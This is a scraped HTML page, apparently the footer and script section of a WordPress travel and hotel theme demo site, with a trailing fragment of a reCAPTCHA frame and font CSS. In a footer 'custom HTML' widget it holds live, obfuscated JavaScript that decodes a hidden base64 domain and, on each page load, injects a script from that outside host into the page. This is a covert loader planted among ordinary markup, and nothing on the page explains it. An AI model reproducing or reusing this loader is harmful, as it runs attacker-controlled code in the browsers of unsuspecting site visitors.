<div class="form-group"><label> Please enter your email address and hit sign up button. We never spam.</label><span class="inner"><span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your e-mail here" /></span><button type="submit"><span class="fa fa-long-arrow-right" aria-hidden="true"> <span class="sr-only">Submit</span></span></button></span></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>

	<div id="bee_ct_latest_news-2" class="widget widget_bee_ct_latest_news ct-widget ct-widget-footer">	
		<h4 class="widget-title ct-widget-footer-title">				</h4>
	    <ul class="ct-latestPosts list-unstyled text-center-md">
		            <li class="">
                <a href="http://siver.wp.themeforest.createit.pl/desert-safari-dubai/">
                <span class="ct-latestPosts-image pull-left center-block text-center">
	                <img width="420" height="300" src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/07/desert-84417_1920-420x300.jpg" class="attachment-fw-ct-bee-featured-small size-fw-ct-bee-featured-small wp-post-image" alt="" decoding="async" loading="lazy" />                </span>
                </a>
                <a href="http://siver.wp.themeforest.createit.pl/desert-safari-dubai/"
                   class="ct-latestPosts-post">Desert Safari Dubai</a>
                <span class="ct-latestPosts-time text-center-md">28 August 2017</span>
            </li>
			            <li class="">
                <a href="http://siver.wp.themeforest.createit.pl/snorkeling-with-whale-sharks-philippines/">
                <span class="ct-latestPosts-image pull-left center-block text-center">
	                <img width="420" height="300" src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/08/blue-water-1866976_1920-420x300.jpg" class="attachment-fw-ct-bee-featured-small size-fw-ct-bee-featured-small wp-post-image" alt="" decoding="async" loading="lazy" />                </span>
                </a>
                <a href="http://siver.wp.themeforest.createit.pl/snorkeling-with-whale-sharks-philippines/"
                   class="ct-latestPosts-post">Snorkeling with Whale Sharks Philippines</a>
                <span class="ct-latestPosts-time text-center-md">25 August 2017</span>
            </li>
			            <li class="">
                <a href="http://siver.wp.themeforest.createit.pl/kite-surfing-in-south-africa/">
                <span class="ct-latestPosts-image pull-left center-block text-center">
	                <img width="420" height="300" src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/08/kite-surfing-1778293_1920-420x300.jpg" class="attachment-fw-ct-bee-featured-small size-fw-ct-bee-featured-small wp-post-image" alt="" decoding="async" loading="lazy" />                </span>
                </a>
                <a href="http://siver.wp.themeforest.createit.pl/kite-surfing-in-south-africa/"
                   class="ct-latestPosts-post">Kitesurfing in South Africa</a>
                <span class="ct-latestPosts-time text-center-md">23 August 2017</span>
            </li>
			            <li class="">
                <a href="http://siver.wp.themeforest.createit.pl/thailand-exclusive-holidays/">
                <span class="ct-latestPosts-image pull-left center-block text-center">
	                <img width="420" height="300" src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/08/thailand-2065376_1920-420x300.jpg" class="attachment-fw-ct-bee-featured-small size-fw-ct-bee-featured-small wp-post-image" alt="" decoding="async" loading="lazy" />                </span>
                </a>
                <a href="http://siver.wp.themeforest.createit.pl/thailand-exclusive-holidays/"
                   class="ct-latestPosts-post">Thailand Exclusive Holidays</a>
                <span class="ct-latestPosts-time text-center-md">21 August 2017</span>
            </li>
			            <li class="">
                <a href="http://siver.wp.themeforest.createit.pl/skydiving-in-dubai/">
                <span class="ct-latestPosts-image pull-left center-block text-center">
	                <img width="420" height="300" src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/08/parachute-1209920_1920-420x300.jpg" class="attachment-fw-ct-bee-featured-small size-fw-ct-bee-featured-small wp-post-image" alt="" decoding="async" loading="lazy" />                </span>
                </a>
                <a href="http://siver.wp.themeforest.createit.pl/skydiving-in-dubai/"
                   class="ct-latestPosts-post">Skydiving in Dubai</a>
                <span class="ct-latestPosts-time text-center-md">15 August 2017</span>
            </li>
			    </ul>
	</div>
                                </div>
							
							                                <div class="col-sm-6 col-md-6 col-lg-3 ct-footer-column ct-u-padding-both-25">
									<div id="bee_ct_socials-2" class="widget widget_bee_ct_socials ct-widget ct-widget-footer">	<h4 class="widget-title ct-widget-footer-title">	Lets connect	</h4><ul class="ct-socials list-unstyled">
			            <li>
                <a target="_blank"                        href="https://www.facebook.com/createITpl/">
                    <span class="ct-socials-ico fa fa-facebook" aria-hidden="true"></span>
                    <span class="ct-socials-text">Like Us On Facebook</span>
                </a>
            </li>
				            <li>
                <a target="_blank"                        href="https://www.facebook.com/createITpl/">
                    <span class="ct-socials-ico fa fa-twitter" aria-hidden="true"></span>
                    <span class="ct-socials-text">Follow Us On Twitter</span>
                </a>
            </li>
				            <li>
                <a target="_blank"                        href="https://www.facebook.com/createITpl/">
                    <span class="ct-socials-ico fa fa-instagram" aria-hidden="true"></span>
                    <span class="ct-socials-text">Check Us Out on instagram</span>
                </a>
            </li>
				            <li>
                <a target="_blank"                        href="https://www.facebook.com/createITpl/">
                    <span class="ct-socials-ico fa fa-pinterest" aria-hidden="true"></span>
                    <span class="ct-socials-text">See our Pinterest</span>
                </a>
            </li>
						            <li>
                <a target="_blank"                        href="https://www.facebook.com/createITpl/">
                    <span class="ct-socials-ico fa fa-linkedin" aria-hidden="true"></span>
                    <span class="ct-socials-text">See Our Linkedin Profile</span>
                </a>
            </li>
				</ul>
</div><div id="bee_ct_twitter-2" class="widget widget_bee_ct_twitter ct-widget ct-widget-footer">	<h4 class="widget-title ct-widget-footer-title">	Twitter feed	</h4>
    <ul class="ct-twitter list-unstyled">

		
    </ul>
</div>                                </div>
							
							                                <div class="col-sm-12 col-md-12 text-center-md col-lg-3 ct-footer-column ct-u-padding-both-25">
									

	<div id="bee_ct_latest_news-6" class="widget widget_bee_ct_latest_news ct-widget ct-widget-footer">	
		<h4 class="widget-title ct-widget-footer-title">		Latest news		</h4>
	    <ul class="ct-latestPosts list-unstyled text-center-md">
		            <li class="">
                <a href="http://siver.wp.themeforest.createit.pl/snorkeling-with-whale-sharks-philippines/">
                <span class="ct-latestPosts-image pull-left center-block text-center">
	                <img width="420" height="300" src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/08/blue-water-1866976_1920-420x300.jpg" class="attachment-fw-ct-bee-featured-small size-fw-ct-bee-featured-small wp-post-image" alt="" decoding="async" loading="lazy" />                </span>
                </a>
                <a href="http://siver.wp.themeforest.createit.pl/snorkeling-with-whale-sharks-philippines/"
                   class="ct-latestPosts-post">Snorkeling with Whale Sharks Philippines</a>
                <span class="ct-latestPosts-time text-center-md">25 August 2017</span>
            </li>
			            <li class="">
                <a href="http://siver.wp.themeforest.createit.pl/kite-surfing-in-south-africa/">
                <span class="ct-latestPosts-image pull-left center-block text-center">
	                <img width="420" height="300" src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/08/kite-surfing-1778293_1920-420x300.jpg" class="attachment-fw-ct-bee-featured-small size-fw-ct-bee-featured-small wp-post-image" alt="" decoding="async" loading="lazy" />                </span>
                </a>
                <a href="http://siver.wp.themeforest.createit.pl/kite-surfing-in-south-africa/"
                   class="ct-latestPosts-post">Kitesurfing in South Africa</a>
                <span class="ct-latestPosts-time text-center-md">23 August 2017</span>
            </li>
			    </ul>
	</div>
<div id="mks_flickr_widget-3" class="widget mks_flickr_widget ct-widget ct-widget-footer"><h4 class="widget-title ct-widget-footer-title">Flickr pics</h4><ul class="flickr"><li><a href="https://www.flickr.com/photos/blueocean64/54502933306/" title="Vasco de Gama Bridge" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/65535/54502933306_01f8259ffe_t.jpg" alt="Vasco de Gama Bridge" style="width: 70px; height: 70px;"/></a></li><li><a href="https://www.flickr.com/photos/blueocean64/53935525638/" title="The Spider" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/65535/53935525638_856d5d34a6_t.jpg" alt="The Spider" style="width: 70px; height: 70px;"/></a></li><li><a href="https://www.flickr.com/photos/blueocean64/53198007642/" title="Ponta do Rosto" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/65535/53198007642_df6ef0d448_t.jpg" alt="Ponta do Rosto" style="width: 70px; height: 70px;"/></a></li><li><a href="https://www.flickr.com/photos/blueocean64/52809497218/" title="At the end of the World" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/65535/52809497218_6490da984d_t.jpg" alt="At the end of the World" style="width: 70px; height: 70px;"/></a></li><li><a href="https://www.flickr.com/photos/blueocean64/51279857582/" title="The Portal" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/65535/51279857582_0ca8a39c83_t.jpg" alt="The Portal" style="width: 70px; height: 70px;"/></a></li><li><a href="https://www.flickr.com/photos/blueocean64/50687804132/" title="Catedral de la Encarnacion" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/65535/50687804132_3c89f1cd57_t.jpg" alt="Catedral de la Encarnacion" style="width: 70px; height: 70px;"/></a></li><li><a href="https://www.flickr.com/photos/blueocean64/50320949152/" title="Time Passing By..." target="_blank" rel="noopener"><img src="https://live.staticflickr.com/65535/50320949152_f5359ce5d0_t.jpg" alt="Time Passing By..." style="width: 70px; height: 70px;"/></a></li><li><a href="https://www.flickr.com/photos/blueocean64/49885563353/" title="Vortex" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/65535/49885563353_214df7b1b4_t.jpg" alt="Vortex" style="width: 70px; height: 70px;"/></a></li><li><a href="https://www.flickr.com/photos/blueocean64/49828516883/" title="Vansu Bridge" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/65535/49828516883_5b2f607aec_t.jpg" alt="Vansu Bridge" style="width: 70px; height: 70px;"/></a></li></ul><div class="clear"></div></div>                                </div>
							
						
                    </div>
                </div>
            </div>

		
		            <div class="ct-postfooter ct-u-padding-both-25">
                <div class="container">
                    <div class="row">
						
							                                <div class="col-sm-6 col-md-6 col-lg-6 ct-postfooter-column ct-postfooter-column--left">
									<div id="text-2" class="widget widget_text ct-widget ct-widget-footer">			<div class="textwidget"><p>Crafted with love by  <a href="https://www.remotedevelopers.eu/">best Polish PHP Developers</a></p>
</div>
		</div>                                </div>
							
							                                <div class="col-sm-6 col-md-6 col-lg-6 ct-postfooter-column ct-postfooter-column--right">
									<div id="nav_menu-5" class="widget widget_nav_menu ct-widget ct-widget-footer"><div class="menu-menu-postfooter-container"><ul id="menu-menu-postfooter" class="menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://siver.wp.themeforest.createit.pl/hotel-term-condition/">Terms and Conditions</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://siver.wp.themeforest.createit.pl/payment/">Payment</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="http://siver.wp.themeforest.createit.pl/contact/">Contact</a></li>
</ul></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html ct-widget ct-widget-footer"><div class="textwidget custom-html-widget">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</div></div>                                </div>
							
						                    </div>
                </div>
            </div>
		
	
</footer>

</div><!-- #page -->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/siver.wp.themeforest.createit.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/sortable.min.js' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/accordion.min.js' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-includes/js/backbone.min.js' id='backbone-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/libraries/globals.js' id='opalhotel-global-js'></script>
<script type='text/javascript' id='opal-hotel-room-booking-js-extra'>
/* <![CDATA[ */
var OpalHotel = {"ajaxurl":"http:\/\/siver.wp.themeforest.createit.pl\/wp-admin\/admin-ajax.php?opalhotel-nonce=d56c5e0f0f","simpleAjaxUrl":"http:\/\/siver.wp.themeforest.createit.pl\/wp-admin\/admin-ajax.php","assetsURI":"http:\/\/siver.wp.themeforest.createit.pl\/wp-content\/plugins\/opal-hotel-room-booking\/assets\/","options":[],"timezone_string":"Europe\/London","label":{"delete":"Delete","unavailable":"Unavailable","available":"Available","geoLocationError":"Sorry we can not find your position right now. Please try later.","oops":"Oops! Please try again."},"datepicker":{"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":{"January":"Jan","February":"Feb","March":"Mar","April":"Apr","May":"May","June":"Jun","July":"Jul","August":"Aug","September":"Sep","October":"Oct","November":"Nov","December":"Dec"},"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":false},"arrival_departure_invalid":"Arrival date and Departure date is invalid.","select":{"placeholder":"Search Package","empty":"Please Select Package."},"something_wrong":"Something went wrong. Please try again.","quantity_invalid":"Quantity is invalid. Please try again.","is_reservation_page":"","coupon_empty":"Please enter coupon code.","require_rating":"Please rating before submit your review.","datepicker_invalid":"Arrival date and Departure date is invalid.","enter_amount":"Please enter amount.","select_date_week":"Please select week days.","nonces":{"preload_single_book_room_form":"7ba87e90e6","get_location_by_ip":"fc709602f6"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/site/js/opalhotel.js' id='opal-hotel-room-booking-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/site/js/jquery.payment.min.js' id='opalhotel-paymentjs-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/libraries/owl-carousel/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/libraries/jBox/jBox.min.js' id='jBox-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/libraries/jBox/plugins/Notice/jBox.Notice.min.js' id='jBox-notice-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/libraries/accounting/accounting.min.js' id='accounting-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/site/js/scripts.min.js' id='opal-hotel-scripts-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/libraries/mCustomScrollbar/jquery.mCustomScrollbar.js' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf7-PMlAAAAAJzsjnfG8B9ip7uXP5OPRr_El6JN&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf7-PMlAAAAAJzsjnfG8B9ip7uXP5OPRr_El6JN","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/javascripts/bootstrap/bootstrap.min.js' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/javascripts/plugins/slicknav/jquery.slicknav.min.js' id='jquery-slicknav-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/javascripts/plugins/isotope/isotope.pkgd.min.js' id='jquery-isotope-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/javascripts/plugins/slickslider/slick.min.js' id='jquery-slickslider-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/javascripts/plugins/lightgallery/lightgallery.min.js' id='jquery-lightgallery-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/javascripts/plugins/lightslider/lightslider.min.js' id='jquery-lightslider-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/javascripts/plugins/lightslider/init.js' id='jquery-lightslider-init-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/javascripts/plugins/countUp/countUp.min.js' id='jquery-countup-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/javascripts/dependencies.js' id='fw-ct-bee-dependencies-js-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/javascripts/main.js' id='fw-ct-bee-main-js-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d130d0b7a5944f5f8a99220cd688a636","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/722 objects using disk
Page Caching using disk: enhanced 

Served from: siver.wp.themeforest.createit.pl @ 2026-01-19 00:57:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf7-PMlAAAAAJzsjnfG8B9ip7uXP5OPRr_El6JN&co=aHR0cDovL3NpdmVyLndwLnRoZW1lZm9yZXN0LmNyZWF0ZWl0LnBsOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pgwlhp82kfa5
body_size: 48999
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
